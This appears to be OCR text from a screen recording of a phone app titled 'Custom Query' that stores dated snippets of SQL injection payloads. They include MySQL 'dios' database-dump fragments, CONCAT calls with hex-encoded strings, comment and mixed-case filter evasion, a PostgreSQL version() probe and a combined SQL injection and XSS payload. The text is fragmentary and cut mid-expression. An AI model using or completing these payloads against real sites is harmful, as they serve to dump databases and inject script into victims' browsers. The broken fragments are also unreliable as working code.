 1.18KB/s H+ 76% 11:39 PM
Custom Query
374696f6e20427
Aug 27 2021 07:49
PM
rom(select(@x:=
Aug 25 2021 11:23
PM
dios
CONCAT(0x3c2
f7469746c653e,
0x496e6a65637
4696f6e20627
Aug 24 2021 11:50
PM
POSTGRES...
$$Alb3a_Tross :::
$$||version()||
$$<br>$$||
(SELECT ARRAY_
Aug 23 2021 06:20
PM
Alb3a_Tros...
/*!50000concat
/**8**/*
/(0x3c62723e
,0x3c696d67207
Aug 21 2021 11:46
AM
dios+xss
concat(0x3c736
3726970743e70
726f6d70742822
,(select%20@a
Aug 21 2021 11:45
AM
Alb3a_Tross3
cOncAT/**x**
/(0b00100010
Alb3a_T
/*!50000cOncat
/**0x416c62336
XRecorder